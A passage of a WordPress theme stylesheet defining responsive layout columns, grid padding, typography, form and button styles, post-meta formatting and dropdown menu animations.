    border-top-right-radius: 10px;
}
body.active-top-line .main-wrap{
    border-top: 3px solid #000000;
}
@media only screen and (max-width : 668px){
    body.active-top-line .main-wrap{
        border-top: none;
    }
}
.main-wrap .container{
    width: 100%;
}
body.full-width .main-wrap{
    width: 100%;
}
@media( min-width: 801px ){
    .boxed .main-wrap{
        width: 100% !important;
    }
}
@media only screen and (max-width : 800px) {
    .boxed .main-wrap{
        max-width:  100% !important;
    }
}
body.boxed .main-wrap{
    max-width: 1180px;
    padding: 0;
    background-color: #fff;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
}
.container{
    margin-right: auto;
    margin-left: auto;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
}
@media only screen and (max-width : 992px) {
    .container{
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media only screen and (max-width : 480px) {
    .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}
.content-wrap{
    margin: 0 auto;
    padding: 0;
    min-width: 300px;
}
body.boxed .content-wrap{
    overflow: hidden;
}
.container {
    width: 100%;
}
.page-layout-3-col-0 .content-column{
    width:100% !important;
}
.page-layout-1-col .container,
.page-layout-1-col .content-wrap,
body.boxed.page-layout-1-col .site-header .main-menu-wrapper,
body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.page-layout-1-col.boxed .main-wrap,
.page-layout-2-col-right .container,
.page-layout-2-col-right .content-wrap,
body.page-layout-2-col-right.boxed .main-wrap,
.page-layout-2-col-left .container,
.page-layout-2-col-left .content-wrap,
body.page-layout-2-col-left.boxed .main-wrap{
    max-width:1180px;
}
body .site-header .main-menu-wrapper.pinned {
    max-width:100%!important;
    background-color: #ffffff;
}
body .site-header .main-menu-wrapper.pinned {
    box-shadow: 0 5px 5px -5px #313131;
}

@media (min-width: 801px){
    .layout-2-col .content-column{
        width:67%;
    }
}
@media (min-width: 801px){
    .layout-2-col .sidebar-column{
        width:33%;
    }
}

@media (max-width: 800px){
    .layout-2-col .content-column {
        width: 100% !important;
    }
}
@media (max-width: 800px){
    .layout-2-col .sidebar-column{
        width:100% !important;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .content-column{
        left:33%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .sidebar-column{
        right:67%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .sidebar-column{
        right:inherit;
        left:67%;
    }
}
.page-layout-3-col-0 .container,
.page-layout-3-col-0 .content-wrap,
body.page-layout-3-col-0.boxed .main-wrap,
.page-layout-3-col-1 .container,
.page-layout-3-col-1 .content-wrap,
body.page-layout-3-col-1.boxed .main-wrap,
.page-layout-3-col-2 .container,
.page-layout-3-col-2 .content-wrap,
body.page-layout-3-col-2.boxed .main-wrap,
.page-layout-3-col-3 .container,
.page-layout-3-col-3 .content-wrap,
body.page-layout-3-col-3.boxed .main-wrap,
.page-layout-3-col-4 .container,
.page-layout-3-col-4 .content-wrap,
body.page-layout-3-col-4.boxed .main-wrap,
.page-layout-3-col-5 .container,
.page-layout-3-col-5 .content-wrap,
body.page-layout-3-col-5.boxed .main-wrap,
.page-layout-3-col-6 .container,
.page-layout-3-col-6 .content-wrap,
body.page-layout-3-col-6.boxed .main-wrap,
body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{
    max-width:1300px;
}
@media (min-width: 1000px){
    .layout-3-col .content-column{
        width:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-primary{
        width:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-secondary{
        width:17%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .content-column{
        width:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-primary{
        width:33%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-primary{
        width:54%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary{
        width:46%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-secondary{
        right:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-secondary{
        right:inherit;
        left:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .content-column{
        left:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .content-column{
        left:inherit;
        right:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .content-column{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .content-column{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-secondary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-secondary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-primary{
        right:41%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:41%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .content-column,
    .layout-3-col-5 .content-column,
    .layout-3-col-6 .content-column{
        left:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .content-column,
    .rtl .layout-3-col-5 .content-column,
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .sidebar-column-primary,
    .layout-3-col-5 .sidebar-column-primary,
    .layout-3-col-6 .sidebar-column-primary{
        right:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .sidebar-column-primary,
    .rtl .layout-3-col-5 .sidebar-column-primary,
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width:500px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary,
    .layout-3-col .sidebar-column-primary{
        float:left
    }
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,
.vc_row .vc_column_container>.vc_column-inner{
    padding-left:15px;
    padding-right:15px;
}
.vc_row.wpb_row{
    margin-left:-15px;
    margin-right:-15px;
}
.widget,
.entry-content .better-studio-shortcode,
.better-studio-shortcode,
.bs-shortcode,
.bs-listing,
.betteradscontainer,
.content-column > div:last-child,
.slider-style-18-container,
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container,
.bsp-wrapper,
.single-container,
.content-column > div:last-child,
.vc_row .vc_column-inner .wpb_content_element,
.wc-account-content-wrap,
.order-customer-detail,
.order-detail-wrap{
    margin-bottom:15px;
}
.archive-title{
    margin-bottom:20px;
}
.layout-1-col,
.layout-2-col,
.layout-3-col{
    margin-top:25px;
}
.entry-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,
.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products .bs-pagination{
    margin-top:-25px!important;
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{
    padding-top:25px!important;
}
.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,
.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,
.main-section,
#bbpress-forums #bbp-search-form{
    margin-bottom:25px;
}
.layout-1-col .single-page-builder-content,
.layout-3-col-0 .single-page-builder-content{
    margin-bottom:-25px;
}
.bs-listing-modern-grid-listing-3.bs-listing{
    margin-bottom:5px!important;
}
.single-container > .post-author,
.post-related,
.post-related + .comments-template,
.post-related+.single-container,
.post-related+.ajax-post-content,
.post-related,
.comments-template,
.comment-respond.comments-template,
.betteradscontainer.adloc-post-before-author,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page div.product .related.products,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-checkout-review-order-wrap,
.woocommerce + .woocommerce,
.woocommerce + .bs-shortcode,
.up-sells.products{
    margin-top:30px;
}
.better-gcs-wrapper{
    margin-top:-30px;
}
.slider-style-21-container,
.slider-style-20-container,
.slider-style-19-container,
.slider-style-17-container,
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    padding-top:25px;
    padding-bottom:30px;
    margin-bottom:-25px;
}
.listing .col-xs-1,
.listing .col-sm-1,
.listing .col-md-1,
.listing .col-lg-1,
.listing .col-xs-2,
.listing .col-sm-2,
.listing .col-md-2,
.listing .col-lg-2,
.listing .col-xs-3,
.listing .col-sm-3,
.listing .col-md-3,
.listing .col-lg-3,
.listing .col-xs-4,
.listing .col-sm-4,
.listing .col-md-4,
.listing .col-lg-4,
.listing .col-xs-5,
.listing .col-sm-5,
.listing .col-md-5,
.listing .col-lg-5,
.listing .col-xs-6,
.listing .col-sm-6,
.listing .col-md-6,
.listing .col-lg-6,
.listing .col-xs-7,
.listing .col-sm-7,
.listing .col-md-7,
.listing .col-lg-7,
.listing .col-xs-8,
.listing .col-sm-8,
.listing .col-md-8,
.listing .col-lg-8,
.listing .col-xs-9,
.listing .col-sm-9,
.listing .col-md-9,
.listing .col-lg-9,
.listing .col-xs-10,
.listing .col-sm-10,
.listing .col-md-10,
.listing .col-lg-10,
.listing .col-xs-11,
.listing .col-sm-11,
.listing .col-md-11,
.listing .col-lg-11,
.listing .col-xs-12,
.listing .col-sm-12,
.listing .col-md-12,
.listing .col-lg-12{
    padding-left: 15px;
    padding-right: 15px;
}
.listing .row{
    margin-left: -15px;
    margin-right: -15px;
}

.heading-typo,
h1, h2, h3, h4, h5, h6,
.site-header .site-branding .logo{
    color: #2D2D2D;
}
h1, h2, h3, h4, h5, h6{
    line-height: 1.3;
}
h1{
    font-size: 34px;
}
h2{
    font-size: 30px;
}
h3{
    font-size: 25px;
}
h4{
    font-size: 20px;
}
h5{
    font-size: 17px;
}
h6{
    font-size: 15px;
}

.term-badges .format-badge,
.term-badges .term-badge{
    display: inline-block;
    line-height: 0;
}
.term-badges a{
    color: #8b8b8b;
    padding: 0 0 4px;
}
.term-badges a:hover{
    color: #000000;
}
.term-badges .fa{
    margin-right: 2px;
}
.term-badges.floated a{
    padding: 2px 7px;
    background: #000000;
    color: #FFF;
    margin-right: 3px;
    margin-bottom: 3px;
    display: inline-block;
    line-height: 1.7;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
}
.term-badges.floated{
    position: absolute;
    top: 0;
    left: 20px;
    z-index: 1;
    line-height: 0;
    font-size:0;
    display:none;

}
.term-badges.text-badges{
    line-height: 1.4;
}
.term-badges.text-badges .term-badge{
    margin-right: 10px;
}
.term-badges.text-badges .term-badge:last-child{
    margin-right: 0;
}
.term-badges.text-badges a{
    background-color: transparent !important;
    color: #000000 !important;
    font-weight: 500;
    padding: 0;
display:none;
}
.format-icon{
    position: absolute;
    right: 20px;
    top: 20px;
    pointer-events: none;
    width: 32px;
    height: 32px;
    border: 2px solid #FFF;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    background: rgba(0, 0, 0, 0.2);
    font-size: 14px;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.23);
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.format-icon .fa{
    line-height: 28px;
    width: 100%;
    text-align: center;
}
.format-icon.format-audio{
    padding-right: 2px;
}
.format-icon.format-video{
    padding-left: 2px;
}
.post-summary p:last-child{
    margin-bottom: 0;
}


.entry-content a.read-more,
a.read-more{
    font-size: 12px;
    color: #fff;
    background: #434343;
    display: inline-block;
    padding: 3px 11px;
    text-transform: uppercase !important;
    margin-top: 13px;
}
.entry-content a.read-more,
a.read-more:hover{
    color: #fff;
}


.better-control-nav li a.better-active,
.better-control-nav li:hover a {
    background-color: #000000;
}

.main-bg-color{
    background-color: #000000;
    color: #fff;
}
.main-color{
    color: #000000;
}

::selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}

.img-holder{
    position: relative;
    width: 80px;
    background: #eee;
    display: inline-block;
    float: left;
    margin-right: 15px;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    border-radius: 5px;
}
.img-holder:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
code{
    padding: 4px 6px;
    font-size: 90%;
    color: inherit;
    background-color: #EAEAEA;
    border-radius: 0;
}
pre {
    padding: 15px;
    background-color: #f5f5f5;
    border: 1px solid #DCDCDC;
    border-radius: 0;
}

.search-field::-ms-clear {
    display: none;
}
.modal{
    z-index: 99999;
}

/**
 * ->Typography
 **/
body{
    font: 14px/1.7 'Lato', sans-serif;
    color: #5f6569;
    -webkit-text-size-adjust: 100%;
    text-rendering: optimizeLegibility;
    font-size-adjust: auto;
}

/* links and text helpers */
a:hover{
    color: #000000;
}
a:focus{
    color: inherit;
}
a, a:focus, a:hover{
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}


/* Form elements */
textarea,
input[type=url],
input[type=tel],
input[type=search],
input[type=password],
input[type=email],
input[type=number],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime-local],
input[type=date],
input[type=color],
input[type=text]{
    height: 36px;
    width: 100%;
    padding: 6px 6px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
textarea{
    display: block;
    width: 100%;
    height: auto;
    background-color: #fff;
}
textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="color"]:focus,
input[type="text"]:focus {
    /*border-color: #000000;*/
    outline: 0;
}
.btn,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="button"]{
    background: #000000;
    border: none;
    color: #fff;
    border-radius: 0;
    outline: none;
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    vertical-align: middle;
    text-transform: uppercase !important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-content .btn,
.entry-content button,
.entry-content html input[type="button"],
.entry-content input[type="reset"],
.entry-content input[type="submit"],
.entry-content input[type="button"]{
    color: #fff;
}
.btn:focus,
.btn:hover,
button:focus,
button:hover,
html input[type="button"]:focus,
html input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="button"]:hover{
    background-color: #000000;
    opacity: 0.85;
}
.btn.btn-lg{
    height: 57px;
    line-height: 57px;
    padding: 0 30px;
}
.btn.btn-xs{
    height: 47px;
    line-height: 47px;
    padding: 0 20px;
}
.btn.btn-light {
    background: #FFF;
    border:1px solid #D4D4D4;
    color: #9C9C9C !important;
    font-family: "Open Sans", Helvetica, sans-serif;
    font-size: 12px;
    height: auto;
    padding: 0 13px;
}
.btn.btn-light:hover,.btn.btn-light.hover {
    border-color: #868686;
    color: #868686 !important;
}
.btn.btn-light[disabled] {
    border-color: #EAEAEA;
    color: #EAEAEA;
}


/**
 * ->Other
 **/
.margin-sm-left {
    margin-left: 7px;
}
.margin-sm-right {
    margin-right: 7px;
}
.margin-xsm-left {
    margin-left: 3px;
}
.margin-xsm-right {
    margin-right: 3px;
}
.limit-line {
    overflow: hidden;
    white-space: nowrap;
}
.limit-dot-line {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.top-line{
    border-top: 1px solid #f4f4f4;
}
.bottom-line{
    border-bottom: 1px solid #f4f4f4;
}
li.bottom-line:last-child{
    border-bottom: none;
}
.no-list-style{
    list-style: none !important;
}
.no-list-style li{
    padding-right: 0 !important;
}
.no-list-style li:before {
    display: none !important;
}


/**
* ->Text Padding
**/
.bs-padding-1-1{
    margin-left: 5%;
    margin-right: 5%;
}
.bs-padding-0-1{
    margin-right: 5%;
}
.bs-padding-1-0{
    margin-left: 5%;
}
.bs-padding-2-2{
    margin-left: 10%;
    margin-right: 10%;
}
.bs-padding-2-1{
    margin-left: 10%;
    margin-right: 5%;
}
.bs-padding-1-2{
    margin-left: 5%;
    margin-right: 10%;
}
.bs-padding-0-2{
    margin-right: 10%;
}
.bs-padding-2-0{
    margin-left: 10%;
}
.bs-padding-3-3{
    margin-left: 15%;
    margin-right: 15%;
}
.bs-padding-0-3{
    margin-right: 15%;
}
.bs-padding-3-0{
    margin-left: 15%;
}


/**
* ->Column Text Padding
**/
.bs-shortcode-col.bs-padding-1-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-0-1{
    margin-right: 0;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-0{
    margin-left: 0;
    padding-left: 5%;
}
.bs-shortcode-col.bs-padding-2-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-0-2{
    margin-right: 0;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-0{
    margin-left: 0;
    padding-left: 10%;
}
.bs-shortcode-col.bs-padding-3-3{
    margin-left: 0;
    margin-right: 0;

    padding-left: 15%;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-0-3{
    margin-right: 0;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-3-0{
    margin-left: 0;
    padding-left: 15%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webmit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #000000;
    display: block;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}


/* global search form */
.search-form input[type="search"]{
    float: left;
    height: 38px;
    line-height: 38px;
    margin-right: 8px;
    font-size: 12px;
    box-shadow: none;
}
.search-form input[type="submit"]{
    height: 38px;
    line-height: 36px;
}


/* post meta */
.bs-listing-listing-thumbnail-1 .post-meta{

    display:inline-block;
}
.post-meta {
    padding-top: 2px;
    font-style: inherit;
}
.post-meta .time{
    margin-right: 10px;
}
.post-meta .views{
    float: none;
    margin-right: 10px;
    font-style: normal;
}
.post-meta .comments{
    margin-left: 10px;
    font-style: normal;
    float: right;
}
.post-meta .rating:first-child:last-child,
.post-meta .comments:first-child:last-child {
    float: none;
    margin-left: 0;
}
.post-meta .rating + .comments{
    float: none;
    margin-left: 0;
}
.post-meta .views .fa,
.post-meta .comments .fa{
    display: inline-block;
    margin-right: 3px;
}
.post-meta a:hover{
    color: #000000;
}
.post-meta .post-author-avatar img{
    margin-right: 5px;
    margin-top: -2px;
}
.post-meta .post-author{
    font-weight: bolder;
    font-style: normal;
    margin-right: 8px;
    max-width: 110px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta .post-author:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f111';
    margin-left: 8px;
    font-size: 5px;
    vertical-align: middle;
    color: #adb5bd;
}
.post-meta .post-author-a:last-child .post-author{
    margin-right: 0;
}
.post-meta .post-author-a:last-child .post-author:after{
    display: none;
}


/**
 * =>Menu
 **/
ul.menu{
    padding: 0;
    margin: 0;
    list-style: none;
}
#user-mobile {
    height: 75px;
    border-bottom: 2px solid #C7C7C7;
    border-top: 2px solid #C7C7C7;
}
ul.menu a{
    text-decoration: none;
}
ul.menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.menu > li{
    float: left;
}
ul.menu > li.alignright {
    float: right;
}
ul.menu li > a{
    position: relative;
    font-size: 1em;
}
ul.menu > li .sub-menu{
    background-color: #eee;
    position: absolute;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    width: 200px;
}
ul.menu > li .sub-menu .sub-menu{
    left: 99.4%;
    top: 0 !important;
}
ul.menu > li li:hover > .sub-menu{
    display: block;
}
ul.menu li.menu-have-icon > a > .bf-icon{
    margin-right: 6px;
    display: none;
}
ul.menu li.menu-title-hide > a > .bf-icon{
    margin-right: 0;
}
ul.menu li.menu-title-hide > a{
    padding: 0 15px;
    display: inline-block;
}
ul.menu li.menu-item-has-children.menu-title-hide > a:after{
    display: none;
}
ul.menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 26px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f107';
    margin-left: 6px;
    font-size: 13px;
}
ul.menu .sub-menu > li.menu-item-has-children > a:after {
    position: absolute;
    right: 10px;
    top: 5px;
    content: '\f105';
}
ul.menu .sub-menu .sub-menu > li.menu-item-has-children > a:after{
    content: '\f0da';
}
ul.menu li.menu-have-icon .bf-icon{
    margin-right: 10px;
}
ul.menu li.menu-have-icon.menu-title-hide .bf-icon{
    margin-right: 0;
}
ul.menu .sub-menu > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.menu .sub-menu > li:last-child a {
    border-bottom: none !important;
}

/* Menu Animations */
ul.menu .mega-menu,
ul.menu .sub-menu{
    z-index: -1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: none;
    visibility: hidden;
}
ul.menu.bsm-initialized .mega-menu,
ul.menu.bsm-initialized .sub-menu{
    display: block;
}
ul.menu.bsm-pure li:hover > .mega-menu,
ul.menu.bsm-pure li:hover > .sub-menu{
    visibility: visible !important;
    z-index: 9999 !important;
    opacity: 1 !important;
    display: block !important;
}
ul.menu.bsm-initialized li.bsm-enter > .mega-menu,
ul.menu.bsm-initialized li.bsm-enter > .sub-menu{
    visibility: visible;
    z-index: 9999;
}
ul.menu.bsm-initialized li.bsm-leave > .mega-menu,
ul.menu.bsm-initialized li.bsm-leave > .sub-menu{
    display: none;
}

    /* No animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none  > .sub-menu {
        display: none;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .sub-menu{
        display: block;
    }

    /* fade animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .sub-menu {
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .sub-menu{
        opacity: 1;
    }

    /* Fading Slide */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .sub-menu {
        -webkit-transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
